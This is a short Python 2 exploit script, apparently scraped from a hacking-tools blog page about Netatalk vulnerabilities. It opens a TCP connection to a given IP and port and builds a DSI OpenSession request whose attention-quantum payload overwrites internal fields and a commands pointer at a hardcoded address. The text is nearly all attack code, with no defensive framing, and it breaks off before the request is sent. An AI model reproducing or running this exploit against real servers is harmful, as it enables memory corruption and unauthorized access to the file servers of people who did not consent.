 import socket
import struct
import sys
if len(sys.argv) != 3:
    sys.exit(0)
ip = sys.argv[1]
port = int(sys.argv[2])
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[+] Attempting connection to " + ip + ":" + sys.argv[2]
sock.connect((ip, port))
dsi_payload = "\x00\x00\x40\x00" # client quantum
dsi_payload += '\x00\x00\x00\x00' # overwrites datasize
dsi_payload += struct.pack("I", 0xdeadbeef) # overwrites quantum
dsi_payload += struct.pack("I", 0xfeedface) # overwrites the ids
dsi_payload += struct.pack("Q", 0x63b660) # overwrite commands ptr
dsi_opensession = "\x01" # attention quantum option
dsi_opensession += struct.pack("B", len(dsi_payload)) # length
dsi_opensession += dsi_payload
dsi_header = "\x00" # "request" flag
dsi_header += "\x04" # open session command
dsi_header += "\x00\x01" # request id
dsi_header += "\x00\x00\x00\x00" # data offset
dsi_header += struct.pack(">I", len(dsi_opensession))
dsi_header += "\x00\x00\x00\x00" # reserved
dsi_header += dsi_opensession
NETATALK
GitHackTools.blogspot.com
VULNERABILITIES